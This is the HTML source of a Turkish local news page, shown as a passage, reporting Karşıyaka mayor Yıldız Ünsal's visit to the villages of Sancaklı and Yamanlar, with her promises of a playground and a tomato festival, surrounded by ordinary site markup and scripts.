<link rel="dns-prefetch" href="//www.googletagmanegar.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.threads.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.patreon.com">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
        <div class="google-news share-are text-end">

            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

                        <a href="https://news.google.com/publications/CAAqBwgKMMCgvAswzbvTAw?hl=tr&amp;amp;gl=TR&amp;amp;ceid=TR%3Atr" title="Abone Ol" target="_blank">
                <img src="https://www.35punto.com/themes/flow/assets/img/google-news-icon.svg" loading="lazy" class="img-fluid" width="34" height="34" alt="Google News">
            </a>
            
        </div>
        

    
</div>


                        <div class="card border-0 rounded-0 rounded-0 mb-3">
                            <div class="article-text container-padding" data-text-id="2706" property="articleBody">
                                
                                <p dir="ltr">Karşıyaka Belediye Başkanı Yıldız Ünsal, Yamanlar ve Sancaklı köylerini ziyaret ederek vatandaşlarla kucaklaştı. Köylülerin taleplerini dinleyen ve çalışmalarını anlatan Başkan Ünsal “İhtiyaçlara çözüm sağlamak için gereken tüm çalışmaları yapacağız. Sancaklı’ya çocuklarımızın istediği oyun ve spor alanını en kısa sürede kazandıracağız. Yamanlar’da da çok yakında Domates Festivalimizi gerçekleştireceğiz” dedi.</p>

<p dir="ltr"><img alt="1 (2)-32" class="detail-photo img-fluid" src="https://35puntocom.teimg.com/35punto-com/uploads/2024/07/1-2-32.jpeg" / width="1600" height="1112"></p>

<p dir="ltr">Mahallelerdeki ihtiyaçları yerinde tespit etmek ve halkın taleplerini dinlemek için ilçeyi adım adım dolaşmaya devam eden Karşıyaka Belediye Başkanı Yıldız Ünsal, köy yaşamının korunduğu Yamanlar ve Sancaklı’yı ziyaret etti.</p><div id="ad_121" data-channel="121" data-advert="temedya" data-rotation="120" class="mb-3 text-center"></div>
                                <div id="ad_121_mobile" data-channel="121" data-advert="temedya" data-rotation="120" class="mb-3 text-center"></div>

<p dir="ltr"><img alt="1 (7)-17" class="detail-photo img-fluid" src="https://35puntocom.teimg.com/35punto-com/uploads/2024/07/1-7-17.jpeg" / width="1600" height="1091"></p>

<p dir="ltr">İlk olarak Sancaklı’ya giden Başkan Ünsal, köy girişinde çocuk ve gençler tarafından “Oyun alanı istiyoruz”, “Köyümüz başkan gördü”, “Başkanım futbol sahamız yok”, “Yıldız Başkan bizim başkan”, “Köyümüze hoş geldiniz başkanım” yazılı pankartlarla karşılandı. Çocukların isteklerine kayıtsız kalmayan Başkan Ünsal “Çocuklarımızın istediği oyun ve spor alanını en kısa zamanda burada hizmete açacağız” diye konuştu. Köylüler ile sohbet eden ve birlikte çevreyi dolaşan Ünsal, daha sonra da Yamanlar’a geçerek bu ayın ‘Vatandaş Buluşması’nı gerçekleştirdi.</p>

<p dir="ltr"><img alt="1 (11)-4" class="detail-photo img-fluid" src="https://35puntocom.teimg.com/35punto-com/uploads/2024/07/1-11-4.jpeg" / width="1600" height="1193"></p>

<h3 dir="ltr">“VATANDAŞ BULUŞMALARINI ÖNEMSİYORUZ”</h3>

<p dir="ltr">Bürokratları ile birlikte Yamanlar halkının taleplerini dinleyen Başkan Yıldız Ünsal “Göreve başladığımızdan bu yana her ay farklı mahallelerde bu buluşmaları gerçekleştiriyoruz. Eksikleri, ihtiyaçları ve beklentileri direkt olarak vatandaşlarımızdan dinliyoruz. Başkan yardımcılarımız ve müdürlerimiz de bizlerle birlikte oluyor, istekleri ve sorunları bizzat mahalle sakinlerinden duyuyorlar. Anında cevap veriyorlar ya da notlarını alarak çözüm önerisi getiriyorlar. O nedenle bu buluşmaları çok önemsiyoruz” dedi.</p>

<p dir="ltr"><img alt="1 (6)-18" class="detail-photo img-fluid" src="https://35puntocom.teimg.com/35punto-com/uploads/2024/07/1-6-18.jpeg" / width="1600" height="1102"></p>

<h3 dir="ltr">YAMANLAR DOMATES FESTİVALİ GELİYOR</h3>

<p dir="ltr">Yamanlar’a festival müjdesi de veren Başkan Ünsal “Buradaki güzellikleri tüm yurttaşlarımızla buluşturmak üzere yakın zamanda Yamanlar Domates Festivali’ni gerçekleştireceğiz. Hem yerel ürünümüzü tanıtacak hem de burada üretim yapan köylülerimizin gelirini artırmak için çalışacağız. Ayrıca, çöp alımı ve temizlik konusunda iletilen isteklerle ilgili de ivedilikle çözüm üreteceğiz. Su, kanalizasyon, yol gibi altyapı hizmetleri için İzmir Büyükşehir Belediyemizle iletişimize geçeceğiz. Her iki köyümüzü de Karşıyaka’nın en güzel yerleşim alanları olarak görüyoruz. Bu güzellikleri korumak ve yaşam şartlarını iyileştirmek için titizlikle çalışmaya devam edeceğiz” diye konuştu.</p></p><div class="article-source py-3 small ">
    </div>

                                
                            </div>

                        </div>

                        <div class="author-box my-3 p-3 bg-white">
        <div class="d-flex">
            <div class="flex-shrink-0">
                <a href="/muhabir/3/muharrem-belge" title="Muharrem Belge">
                    <img class="img-fluid rounded-circle" width="96" height="96"
                        src="https://35puntocom.teimg.com/35punto-com/uploads/2024/06/users/310774671-10225850124013650-3114676941055459769-n-2.jpg" loading="lazy"
                        alt="Muharrem Belge">
                </a>
            </div>
            <div class="flex-grow-1 align-self-center ms-3">
                <div class="text-dark small text-uppercase">Editör</div>
                <div class="h4"><a href="/muhabir/3/muharrem-belge" title="Muharrem Belge">Muharrem Belge</a></div>
                <div class="text-secondary small show-all-text mb-2"></div>

                <div class="social-buttons d-flex justify-content-start">
                                            <a href="/cdn-cgi/l/email-protection#88e5fde0e9fafaede5a6eaede4efedc8e0e9eaedfae1f2e5e1faa6e6edfc" class="btn btn-outline-dark btn-sm me-1 rounded-1" title="E-Mail" target="_blank"><i class="fa fa-envelope"></i></a>
                                                                                                                                        </div>

            </div>
        </div>
    </div>





                        <div class="related-news mb-3 bg-white p-3">
    <div class="section-title d-flex mb-3 align-items-center">
        <div class="h4 lead flex-shrink-1 text-te-color m-0 text-nowrap">Öne Çıkan Videolar</div>
        <div class="flex-grow-1 title-line ms-3"></div>
    </div>
    <div class="row g-3">
                <div class="col-6 col-lg-4">
            <a href="/video/buca-metrosunda-tarihi-an-tunel-kazilari-sona-erdi" title="Buca Metrosu&#039;nda Tarihi An: Tünel Kazıları Sona Erdi" target="_self">
                <img class="img-fluid" src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/p-h-o-t-o-2026-01-30-14-54-09.jpg" width="860" height="504" alt="Buca Metrosu&#039;nda Tarihi An: Tünel Kazıları Sona Erdi">
                <div class="h5 mt-1">Buca Metrosu&#039;nda Tarihi An: Tünel Kazıları Sona Erdi</div>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/video/izmirde-yagis-sonrasi-hasar-tespit-calismalari-suruyor" title="İzmir&#039;de Yağış Sonrası Hasar Tespit Çalışmaları Sürüyor" target="_self">
                <img class="img-fluid" src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/4-417.jpeg" width="860" height="504" alt="İzmir&#039;de Yağış Sonrası Hasar Tespit Çalışmaları Sürüyor">
                <div class="h5 mt-1">İzmir&#039;de Yağış Sonrası Hasar Tespit Çalışmaları Sürüyor</div>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/video/nazim-hikmet-bornovada-baris-ozgurluk-ve-umutla-anildi" title="Nazım Hikmet Bornova&#039;da Barış, Özgürlük ve Umutla Anıldı" target="_self">
                <img class="img-fluid" src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/a-r-k-5647-2.jpg" width="860" height="504" alt="Nazım Hikmet Bornova&#039;da Barış, Özgürlük ve Umutla Anıldı">
                <div class="h5 mt-1">Nazım Hikmet Bornova&#039;da Barış, Özgürlük ve Umutla Anıldı</div>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/video/if-wedding-fashion-izmire-71-ulkeden-profesyonel-ziyaretci" title="IF Wedding Fashion İzmir&#039;e 71 Ülkeden Profesyonel Ziyaretçi" target="_self">
                <img class="img-fluid" src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/photo-2026-01-28-19-01-18-5.jpg" width="860" height="504" alt="IF Wedding Fashion İzmir&#039;e 71 Ülkeden Profesyonel Ziyaretçi">
                <div class="h5 mt-1">IF Wedding Fashion İzmir&#039;e 71 Ülkeden Profesyonel Ziyaretçi</div>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/video/bornova-kendi-yesilini-kendi-uretiyor" title="Bornova Kendi Yeşilini Kendi Üretiyor" target="_self">
                <img class="img-fluid" src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/a-r-k-5179-2.jpg" width="860" height="504" alt="Bornova Kendi Yeşilini Kendi Üretiyor">
                <div class="h5 mt-1">Bornova Kendi Yeşilini Kendi Üretiyor</div>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/video/bucanin-cinar-anaokullarinda-kapasite-artisi" title="Buca&#039;nın Çınar Anaokulları&#039;nda Kapasite Artışı" target="_self">
                <img class="img-fluid" src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/buca-cinar-anaokullari-kapasite7.jpg" width="860" height="504" alt="Buca&#039;nın Çınar Anaokulları&#039;nda Kapasite Artışı">
                <div class="h5 mt-1">Buca&#039;nın Çınar Anaokulları&#039;nda Kapasite Artışı</div>
            </a>
        </div>
            </div>
</div>


                        

                                                    <div id="comments" class="bg-white mb-3 p-3">

    
    <div>
        <div class="section-title d-flex mb-3 align-items-center">
            <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Yorumlar </div>
            <div class="flex-grow-1 title-line ms-3"></div>
        </div>


        <form method="POST" action="https://www.35punto.com/comments/add" accept-charset="UTF-8" id="form_2706"><input name="_token" type="hidden" value="HPeJ4ZgfmapnPOOAsFRuwr6XEGKGPt5tXBlOdJCN">
        <div id="nova_honeypot_evZ8b3KqF4J5m9cg_wrap" style="display: none" aria-hidden="true">
        <input id="nova_honeypot_evZ8b3KqF4J5m9cg"
               name="nova_honeypot_evZ8b3KqF4J5m9cg"
               type="text"
               value=""
                              autocomplete="nope"
               tabindex="-1">
        <input name="valid_from"
               type="text"
               value="[base64]"
                              autocomplete="off"
               tabindex="-1">
    </div>
        <input name="reference_id" type="hidden" value="2706">
        <input name="reference_type" type="hidden" value="TE\Video\Models\Video">
        <input name="parent_id" type="hidden" value="0">


        <div class="form-row">
            <div class="form-group mb-3">
                <textarea class="form-control" rows="3" placeholder="Yorumlarınızı ve düşüncelerinizi bizimle paylaşın" required name="body" cols="50"></textarea>
            </div>
            <div class="form-group mb-3">
                <input class="form-control" placeholder="Adınız soyadınız" required name="name" type="text">
            </div>


            
            <div class="form-group mb-3">
                <button type="submit" class="btn btn-te-color add-comment" data-id="2706" data-reference="TE\Video\Models\Video">
                    <span class="spinner-border spinner-border-sm d-none"></span>
                    Gönder
                </button>
            </div>


        </div>

        
        </form>

        <div id="comment-area" class="comment_read_2706" data-post-id="2706" data-model="TE\Video\Models\Video" data-action="/comments/list" ></div>

        
    </div>
</div>

                        
                    </div>
                    <div class="col-lg-4">
                        <div data-pagespeed="true"
    class="widget-advert mb-3 justify-content-center align-items-center text-center mx-auto overflow-hidden d-none"
        >
                    <a href="https://www.patreon.com/35punto" title="Reklam Bloğu" rel="nofollow" target="_blank">
                <img class="img-fluid " src="https://35puntocom.teimg.com/35punto-com/uploads/2022/07/patreon-1.webp" alt="Reklam Bloğu"  >
            </a>
            </div>
    

<!-- TREND HABERLER -->
<section class="trend-news mb-3" data-widget-unique-key="trend_haberler_10600">
    <div class="row g-2">
                <div class="col">
            <div class="position-relative d-flex bg-white align-items-center p-2 h-100" style="border-bottom: solid 4px #5a419c;">
                <div class="fw-bold pt-1 secondary-font" style="font-size: 100px;line-height:.85;color: #5a419c;">1</div>
                <div>
                    <a href="/kultur-sanat" title="Kültür-Sanat" class="ms-2 fw-bold text-uppercase"
                        style="font-size: 12px; color:#5a419c;">
                        Kültür-Sanat
                    </a>
                    <a href="/urlada-sinema-ve-mitoloji-bulustu-homeros-konusuldu" title="Urla&#039;da Sinema ve Mitoloji Buluştu, Homeros Konuşuldu" class="ms-2 title-3-line lh-sm">
                        Urla&#039;da Sinema ve Mitoloji Buluştu, Homeros Konuşuldu
                    </a>
                </div>
            </div>
        </div>
                <div class="col">
            <div class="position-relative d-flex bg-white align-items-center p-2 h-100" style="border-bottom: solid 4px #ffc41b;">
                <div class="fw-bold pt-1 secondary-font" style="font-size: 100px;line-height:.85;color: #ffc41b;">2</div>
                <div>
                    <a href="/haber-ilan" title="Haber İlan" class="ms-2 fw-bold text-uppercase"
                        style="font-size: 12px; color:#ffc41b;">
                        Haber İlan
                    </a>
                    <a href="/kent-kasap-binlerce-ailenin-yuzunu-guldurdu" title="Kent Kasap Binlerce Ailenin Yüzünü Güldürdü" class="ms-2 title-3-line lh-sm">
                        Kent Kasap Binlerce Ailenin Yüzünü Güldürdü
                    </a>
                </div>
            </div>
        </div>
                <div class="col">
            <div class="position-relative d-flex bg-white align-items-center p-2 h-100" style="border-bottom: solid 4px #5a419c;">
                <div class="fw-bold pt-1 secondary-font" style="font-size: 100px;line-height:.85;color: #5a419c;">3</div>
                <div>
                    <a href="/kultur-sanat" title="Kültür-Sanat" class="ms-2 fw-bold text-uppercase"
                        style="font-size: 12px; color:#5a419c;">
                        Kültür-Sanat
                    </a>
                    <a href="/institut-francais-izmirde-dans-ve-gorsel-sanat-bulusmasi" title="Institut français İzmir&#039;de Dans ve Görsel Sanat Buluşması" class="ms-2 title-3-line lh-sm">
                        Institut français İzmir&#039;de Dans ve Görsel Sanat Buluşması
                    </a>
                </div>
            </div>
        </div>
                <div class="col">
            <div class="position-relative d-flex bg-white align-items-center p-2 h-100" style="border-bottom: solid 4px #ffc41b;">
                <div class="fw-bold pt-1 secondary-font" style="font-size: 100px;line-height:.85;color: #ffc41b;">4</div>
                <div>
                    <a href="/haber-ilan" title="Haber İlan" class="ms-2 fw-bold text-uppercase"
                        style="font-size: 12px; color:#ffc41b;">
                        Haber İlan
                    </a>
                    <a href="/bozdogan-belediyesinden-gonullere-dokunan-hizmet" title="Bozdoğan Belediyesi&#039;nden Gönüllere Dokunan Hizmet" class="ms-2 title-3-line lh-sm">
                        Bozdoğan Belediyesi&#039;nden Gönüllere Dokunan Hizmet
                    </a>
                </div>
            </div>
        </div>
                <div class="col">
            <div class="position-relative d-flex bg-white align-items-center p-2 h-100" style="border-bottom: solid 4px #5a419c;">
                <div class="fw-bold pt-1 secondary-font" style="font-size: 100px;line-height:.85;color: #5a419c;">5</div>
                <div>
                    <a href="/kultur-sanat" title="Kültür-Sanat" class="ms-2 fw-bold text-uppercase"
                        style="font-size: 12px; color:#5a419c;">
                        Kültür-Sanat
                    </a>
                    <a href="/yeniden-sinematekte-ask-ve-melankoli-esintisi" title="Yeniden Sinematek&#039;te Aşk ve Melankoli Esintisi" class="ms-2 title-3-line lh-sm">
                        Yeniden Sinematek&#039;te Aşk ve Melankoli Esintisi
                    </a>
                </div>
            </div>
        </div>
                <div class="col">
            <div class="position-relative d-flex bg-white align-items-center p-2 h-100" style="border-bottom: solid 4px #e66138;">
                <div class="fw-bold pt-1 secondary-font" style="font-size: 100px;line-height:.85;color: #e66138;">6</div>
                <div>
                    <a href="/gundem" title="Gündem" class="ms-2 fw-bold text-uppercase"
                        style="font-size: 12px; color:#e66138;">
                        Gündem
                    </a>
                    <a href="/efelerin-dijital-vizyonu-genclerin-gelecegini-sekillendiriyor" title="Efeler&#039;in Dijital Vizyonu Gençlerin Geleceğini Şekillendiriyor" class="ms-2 title-3-line lh-sm">
                        Efeler&#039;in Dijital Vizyonu Gençlerin Geleceğini Şekillendiriyor
                    </a>
                </div>
            </div>
        </div>
            </div>
</section>


                    </div>
                </div>
            </div>
        </div>


        <a href="/video/baskan-duman-ortak-aklin-gucune-inaniyorum" class="d-none pagination__next"></a>
    </div>

</div>

</main>

<footer class="mt-auto">

                    <footer class="mt-auto">
    <div class="footer-5 bg-white mt-3 pt-3">
        <div class="logo-area border-top my-4 d-flex justify-content-center">
            <a href="/" title="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri" class="flow-footer-logo mb-3 px-3 bg-white">
                <img src="https://35puntocom.teimg.com/35punto-com/uploads/2025/07/35punto-logo-3.png" alt="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri" width="180" height="40" class="light-mode img-fluid flow-logo">
<img src="https://35puntocom.teimg.com/35punto-com/uploads/2025/07/35punto-logo-3.png" alt="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri" width="260" height="40" class="dark-mode img-fluid flow-logo d-none">

            </a>
        </div>
        <div class="container text-center">
            <div class="footer-about-text mb-3">35punto.com, yaptığı yerel haberlerle başta İzmirliler olmak üzere Egelilerin kentleri ile bağlarının güçlenmesine katkıda bulunmak üzere 2022 yılında yayın hayatına başladı.</div>
            <div class="social-buttons mb-3">
                <a class="btn-outline-primary text-center px-0 btn rounded-circle " rel="nofollow"
    href="https://www.facebook.com/35punto" target="_blank" title="Facebook">
    <i class="fab fa-facebook-f"></i>
</a>
<a class="btn-outline-dark text-center px-0 btn rounded-circle" rel="nofollow" href="https://www.twitter.com/35puntocom" target="_blank" title="X">
    <i class="fab fa-x-twitter"></i>
</a>
<a class="btn-outline-purple text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.instagram.com/35punto" target="_blank" title="Instagram">
    <i class="fab fa-instagram"></i>
</a>
<a class="btn-outline-danger text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.youtube.com/@35punto" target="_blank" title="Youtube">
    <i class="fab fa-youtube"></i>
</a>
<a class="btn-outline-dark text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.threads.com/https://www.threads.net/@35punto" target="_blank" title="Threads">
    <i class="fa-brands fa-threads"></i>
</a>

            </div>
                        <div class="footer-extra-links my-3 py-3 text-start small">
                <nav class="row g-3">
                    <div class="col-6 col-lg-3"><a href="https://www.35punto.com/izmir-nobetci-eczaneler" title="İzmir Nöbetçi Eczaneler" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-capsules me-2 text-danger"></i>İzmir Nöbetçi Eczaneler</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/izmir-hava-durumu" title="İzmir Hava Durumu" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-cloud-sun me-2 text-danger"></i>İzmir Hava Durumu</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/izmir-namaz-vakitleri" title="İzmir Namaz Vakitleri" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-mosque me-2 text-danger"></i>İzmir Namaz Vakitleri</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/izmir-trafik-durumu" title="İzmir Trafik Yoğunluk Haritası" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-car me-2 text-danger"></i>İzmir Trafik Yoğunluk Haritası</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/futbol/super-lig-puan-durumu-ve-fikstur" title="Süper Lig Puan Durumu ve Fikstür" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-chart-bar me-2 text-danger"></i>Süper Lig Puan Durumu ve Fikstür</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/tum-mansetler" title="Tüm Manşetler" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-newspaper me-2 text-danger"></i>Tüm Manşetler</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/sondakika-haberleri" title="Son Dakika Haberleri" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-bell me-2 text-danger"></i>Son Dakika Haberleri</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/arsiv" title="Haber Arşivi" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-folder-open me-2 text-danger"></i>Haber Arşivi</a></div>

                </nav>
            </div>
            
            <div class="mobile-apps row g-1 my-3 justify-content-center">
                
            </div>
            <div class="footer-categories text-center border-bottom border-top py-3">
                <ul  class="list-inline mb-0">
        <li class="list-inline-item  ">
        <a href="https://www.35punto.com/" class="" target="_self" title="Ana Sayfa">Ana Sayfa</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/gundem" class="" target="_self" title="Gündem">Gündem</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/kultur-sanat" class="" target="_self" title="Kültür-Sanat">Kültür-Sanat</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/tarih" class="" target="_self" title="Tarih">Tarih</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/cevre" class="" target="_self" title="Çevre">Çevre</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/ekonomi" class="" target="_self" title="Ekonomi">Ekonomi</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/3-sayfa" class="" target="_self" title="3. Sayfa">3. Sayfa</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/haber-ilan" class="" target="_self" title="Haber İlan">Haber İlan</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/infografik" class="" target="_self" title="İnfografik">İnfografik</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/saglik" class="" target="_self" title="Sağlık">Sağlık</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/spor" class="" target="_self" title="Spor">Spor</a>
    </li>
    </ul>

            </div>
            <div class="footer-royalty py-3 text-secondary">
                Sitede yayınlanan içerik ve yorumlardan yazarları sorumludur. Yayınlanan yorumlardan 35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri sorumlu tutulamaz. Sitedeki tüm harici linkler ayrı bir sayfada açılır. Sitemizde yayınlanan haber, köşe yazıları ve fotoğraflar izin alınmaksızın kaynak gösterilse dahi, herhangi bir ortamda kullanılamaz ve yayınlanamaz
            </div>
            <div class="footer-copyright small py-3 border-top">
                <ul  class="list-unstyled copyright-menu fw-semibold">
        <li class=" list-inline-item ">
        <a href="/hakkimizda" class="me-3 text-secondary" target="_self" title="Hakkımızda">
            <i class="me-2 text-te-color "></i>
            Hakkımızda
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/kunye" class="me-3 text-secondary" target="_self" title="Künye">
            <i class="me-2 text-te-color "></i>
            Künye
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/iletisim" class="me-3 text-secondary" target="_self" title="İletişim">
            <i class="me-2 text-te-color "></i>
            İletişim
        </a>
    </li>
    </ul>

                <div class="copyright-credit">
                    Haber Yazılımı: <a href="https://tebilisim.com/haber-yazilimi" target="_blank" class="text-magenta fw-semibold" title="haber yazılımı, haber sistemi, haber scripti">TE Bilişim</a>
                    |
                    Copyright © 2026
                </div>
            </div>
        </div>
    </div>
</footer>

        
    </footer>

    <a href="#" class="go-top mini-title">
        <i class="fa fa-long-arrow-up" aria-hidden="true"></i>
        <div class="text-uppercase">Üst</div>
    </a>

    <style>
        .go-top {
            position: fixed;
            background: var(--te-color);
            right: 1%;
            bottom: -100px;
            color: #fff;
            width: 40px;
            text-align: center;
            margin-left: -20px;
            padding-top: 10px;
            padding-bottom: 15px;
            border-radius: 100px;
            z-index: 50;
            opacity: 0;
            transition: .3s ease all;
        }

        /* Görünür hali */
        .go-top.show {
            opacity: 1;
            bottom: 10%;
        }
    </style>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="69af852b8a0605c1a2ae4fa5-text/javascript">
        // Scroll'a göre göster/gizle
    window.addEventListener('scroll', function () {
    const button = document.querySelector('.go-top');
    if (window.scrollY > window.innerHeight) {
        button.classList.add('show');
    } else {
        button.classList.remove('show');
    }
    });

    // Tıklanınca yukarı kaydır
    document.querySelector('.go-top').addEventListener('click', function (e) {
    e.preventDefault();
    window.scrollTo({ top: 0, behavior: 'smooth' });
    });
    </script>

    <nav id="mobile-menu" class="fw-bold">
    <ul>
        <li class="mobile-extra py-3 text-center border-bottom d-flex justify-content-evenly">
            <a href="https://facebook.com/35punto" class="p-1 btn btn-outline-navy text-navy" target="_blank" title="facebook" rel="nofollow noreferrer noopener"><i class="fab fa-facebook-f"></i></a>            <a href="https://twitter.com/35puntocom" class="p-1 btn btn-outline-dark text-dark" target="_blank" title="twitter" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter"></i></a>            <a href="https://www.instagram.com/35punto" class="p-1 btn btn-outline-purple text-purple" target="_blank" title="instagram" rel="nofollow noreferrer noopener"><i class="fab fa-instagram"></i></a>            <a href="https://www.youtube.com/@35punto" class="p-1 btn btn-outline-danger text-danger" target="_blank" title="youtube" rel="nofollow noreferrer noopener"><i class="fab fa-youtube"></i></a>                                    <a href="https://www.threads.com/https://www.threads.net/@35punto" class="p-1 btn btn-outline-dark text-dark" target="_blank" title="threads" rel="nofollow noreferrer noopener"><i class="fa-brands fa-threads"></i></a>                                </li>

        <li class="Selected"><a href="/" title="Ana Sayfa"><i class="fa fa-home me-2 text-te-color"></i>Ana Sayfa</a>
        </li>
        <li><span><i class="fa fa-folder me-2 text-te-color"></i>Kategoriler</span>
            <ul >
        <li>
        <a href="/gundem" target="_self" title="Gündem" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Gündem
        </a>
        
    </li>
        <li>
        <a href="/ekonomi" target="_self" title="Ekonomi" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Ekonomi
        </a>
        
    </li>
        <li>
        <a href="/kultur-sanat" target="_self" title="Kültür-Sanat" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Kültür-Sanat
        </a>
        
    </li>
        <li>
        <a href="/cevre" target="_self" title="Çevre" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Çevre
        </a>
        
    </li>
        <li>
        <a href="/tarih" target="_self" title="Tarih" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Tarih
        </a>
        
    </li>
        <li>
        <a href="/infografik" target="_self" title="İnfografik" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            İnfografik
        </a>
        
    </li>
        <li>
        <a href="/spor" target="_self" title="Spor" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Spor
        </a>
        
    </li>
        <li>
        <a href="/saglik" target="_self" title="Sağlık" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Sağlık
        </a>
        
    </li>
        <li>
        <a href="/3-sayfa" target="_self" title="3. Sayfa" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            3. Sayfa
        </a>
        
    </li>
        <li>
        <a href="/haber-ilan" target="_self" title="Haber İlan" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Haber İlan
        </a>
        
    </li>
    </ul>

        </li>
                <li><a href="/foto-galeri" title="Foto Galeri"><i class="fa fa-camera me-2 text-te-color"></i> Foto Galeri</a></li>
                        <li><a href="/video" title="Video"><i class="fa fa-video me-2 text-te-color"></i> Video</a></li>
                        <li><a href="/yazarlar"  title="Yazarlar"><i class="fa fa-pen-nib me-2 text-te-color"></i> Yazarlar</a></li>
                                <li><a href="/ilan"  title="Seri İlan"><i class="fa fa-bullhorn me-2 text-te-color"></i> Seri İlan</a></li>
                        <li><a href="/roportaj"  title="Röportaj"><i class="fa fa-microphone me-2 text-te-color"></i> Röportaj</a></li>
                        <li><a href="/biyografi"  title="Biyografi"><i class="fa fa-users me-2 text-te-color"></i> Biyografi</a></li>
                        <li><a href="/anketler"  title="Anketler"><i class="fa fa-chart-bar me-2 text-te-color"></i> Anketler</a></li>
        
        <li><a href="/kunye" title="Künye"><i class="fa fa-id-card me-2 text-te-color"></i>Künye</a></li>
        <li><a href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2  text-te-color"></i>İletişim</a></li>
                <li><span><i class="fa fa-folder me-2 text-te-color"></i>Servisler</span>
            <ul class="text-nowrap">
